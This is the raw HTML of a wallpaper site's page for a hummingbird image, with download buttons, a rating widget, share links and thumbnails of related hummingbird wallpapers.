<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/hummingbird-wallpapers-2/">Hummingbird Wallpapers 2</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/hummingbird-wallpapers/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/hummingbird-wallpapers-3/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg" title="Hummingbird Wallpapers 2" target="_blank" class="opacity2"><img width="1152" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2-1152x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Hummingbird Wallpapers 2" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg 1920w" sizes="(max-width: 1152px) 100vw, 1152px"/><noscript><img width="1152" height="720" src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2-1152x720.jpg" class="img30a wp-post-image" alt="Hummingbird Wallpapers 2" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg 1920w" sizes="(max-width: 1152px) 100vw, 1152px"/></noscript></a></div></div></div></div></div><center> 
<a download="hummingbird-wallpapers-2-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-93951" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="349e05a9dd"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_93951_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(93951, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93951_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(93951, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93951_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(93951, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93951_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(93951, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93951_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(93951, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Hummingbird Wallpapers 2"/><meta itemprop="headline" content="Hummingbird Wallpapers 2"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2023-10-19T21:55:08+00:00"/><meta itemprop="dateModified" content="2025-05-11T07:03:43+00:00"/><meta itemprop="url" content="https://www.wallpics.net/hummingbird-wallpapers-2/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/hummingbird-wallpapers-2/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="80"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-93951-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1920x1200px<br><br>
<i class="fa fa-eye fa-lg"></i> 3509 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/animals-wallpapers/" rel="tag">Animals Wallpapers</a> • <a href="https://www.wallpics.net/tag/bird-wallpapers/" rel="tag">Bird Wallpapers</a> • <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" rel="tag">Full Screen HD Wallpapers for PC</a> • <a href="https://www.wallpics.net/tag/hummingbird-wallpapers/" rel="tag">Hummingbird Wallpapers</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/hummingbird-wallpapers-2/"><strong>Hummingbird Wallpapers 2</strong></a> posted in <strong><a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a></strong> category and wallpaper original resolution is <strong>1920x1200px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/animals-wallpapers/" rel="tag">Animals Wallpapers</a>, <a href="https://www.wallpics.net/tag/bird-wallpapers/" rel="tag">Bird Wallpapers</a>, <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" rel="tag">Full Screen HD Wallpapers for PC</a>, <a href="https://www.wallpics.net/tag/hummingbird-wallpapers/" rel="tag">Hummingbird Wallpapers</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/hummingbird-wallpapers-2/&amp;t=Hummingbird Wallpapers 2" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Hummingbird Wallpapers 2 - &url=https://www.wallpics.net/hummingbird-wallpapers-2/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/hummingbird-wallpapers-2/&media=https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-2.jpg&description=Hummingbird Wallpapers 2" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/hummingbird-wallpapers-2/&amp;title=Hummingbird Wallpapers 2" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/hummingbird-wallpapers/" title="Hummingbird Wallpapers"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/hummingbird-wallpapers/" title="Hummingbird Wallpapers"> <img width="441" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-441x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-441x330.jpg 441w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-963x720.jpg 963w" sizes="(max-width: 441px) 100vw, 441px"/><noscript><img width="441" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-441x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-441x330.jpg 441w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-963x720.jpg 963w" sizes="(max-width: 441px) 100vw, 441px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/hummingbird-wallpapers-3/" title="Hummingbird Wallpapers 3">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/hummingbird-wallpapers-3/" title="Hummingbird Wallpapers 3"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-495x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-495x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-93959" data-post-type="none"><a title="Hummingbird Windows Wallpapers" href="https://www.wallpics.net/hummingbird-windows-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Windows-Wallpapers-495x330.jpg" alt="Hummingbird Windows Wallpapers" height="330"/></a> </li><li data-position="1" data-poid="in-93958" data-post-type="none"><a title="Pictures of Hummingbird" href="https://www.wallpics.net/pictures-of-hummingbird/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Hummingbird-454x330.jpg" alt="Pictures of Hummingbird" height="330"/></a> </li><li data-position="2" data-poid="in-93954" data-post-type="none"><a title="Hummingbird Wallpapers 3" href="https://www.wallpics.net/hummingbird-wallpapers-3/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-3-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="3" data-poid="in-93955" data-post-type="none"><a title="Hummingbird Wallpapers for Laptop" href="https://www.wallpics.net/hummingbird-wallpapers-for-laptop/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-for-Laptop-528x330.jpg" alt="Hummingbird Wallpapers for Laptop" height="330"/></a> </li><li data-position="4" data-poid="in-93949" data-post-type="none"><a title="Hummingbird Wallpapers" href="https://www.wallpics.net/hummingbird-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Wallpapers-441x330.jpg" alt="Hummingbird Wallpapers" height="330"/></a> </li><li data-position="5" data-poid="in-93947" data-post-type="none"><a title="Hummingbird Picturess" href="https://www.wallpics.net/hummingbird-picturess/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Picturess-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Picturess-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Picturess-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Picturess-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Picturess-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Picturess-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="6" data-poid="in-93945" data-post-type="none"><a title="Hummingbird Pics" href="https://www.wallpics.net/hummingbird-pics/" class="wp_rp_thumbnail"><img width="540" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Pics-540x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Pics-540x330.jpg 540w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Pics-1178x720.jpg 1178w" sizes="(max-width: 540px) 100vw, 540px"/><noscript><img width="540" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Pics-540x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Pics-540x330.jpg 540w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Pics-1178x720.jpg 1178w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></a> </li><li data-position="7" data-poid="in-93943" data-post-type="none"><a title="Hummingbird Photos" href="https://www.wallpics.net/hummingbird-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Photos-528x330.jpg" alt="Hummingbird Photos" height="330"/></a> </li><li data-position="8" data-poid="in-93941" data-post-type="none"><a title="Hummingbird Photo Gallery" href="https://www.wallpics.net/hummingbird-photo-gallery/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Photo-Gallery-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Photo-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Photo-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Photo-Gallery.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Photo-Gallery-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Photo-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Photo-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Photo-Gallery.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="9" data-poid="in-93939" data-post-type="none"><a title="Hummingbird PC Wallpapers" href="https://www.wallpics.net/hummingbird-pc-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-PC-Wallpapers-438x330.jpg" alt="Hummingbird PC Wallpapers" height="330"/></a> </li><li data-position="10" data-poid="in-93937" data-post-type="none"><a title="Hummingbird images" href="https://www.wallpics.net/hummingbird-images/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-images-495x330.jpg" alt="Hummingbird images" height="330"/></a> </li><li data-position="11" data-poid="in-93935" data-post-type="none"><a title="Hummingbird High Definition Wallpapers" href="https://www.wallpics.net/hummingbird-high-definition-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-High-Definition-Wallpapers-494x330.jpg" alt="Hummingbird High Definition Wallpapers" height="330"/></a> </li><li data-position="12" data-poid="in-93933" data-post-type="none"><a title="Hummingbird HQ Wallpapers" href="https://www.wallpics.net/hummingbird-hq-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-HQ-Wallpapers-528x330.jpg" alt="Hummingbird HQ Wallpapers" height="330"/></a> </li><li data-position="13" data-poid="in-93931" data-post-type="none"><a title="Hummingbird Gallery" href="https://www.wallpics.net/hummingbird-gallery/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Gallery-495x330.jpg" alt="Hummingbird Gallery" height="330"/></a> </li><li data-position="14" data-poid="in-93929" data-post-type="none"><a title="Hummingbird HD" href="https://www.wallpics.net/hummingbird-hd/" class="wp_rp_thumbnail"><img width="496" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-HD-496x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-HD-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-HD-1082x720.jpg 1082w" sizes="(max-width: 496px) 100vw, 496px"/><noscript><img width="496" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-HD-496x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-HD-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-HD-1082x720.jpg 1082w" sizes="(max-width: 496px) 100vw, 496px"/></noscript></a> </li><li data-position="15" data-poid="in-93927" data-post-type="none"><a title="Hummingbird Desktop Wallpapers" href="https://www.wallpics.net/hummingbird-desktop-wallpapers/" class="wp_rp_thumbnail"><img width="463" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Desktop-Wallpapers-463x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Desktop-Wallpapers-463x330.jpg 463w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Desktop-Wallpapers-1009x720.jpg 1009w" sizes="(max-width: 463px) 100vw, 463px"/><noscript><img width="463" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Desktop-Wallpapers-463x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Desktop-Wallpapers-463x330.jpg 463w, https://www.wallpics.net/wp-content/uploads/2023/10/Hummingbird-Desktop-Wallpapers-1009x720.jpg 1009w" sizes="(max-width: 463px) 100vw, 463px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
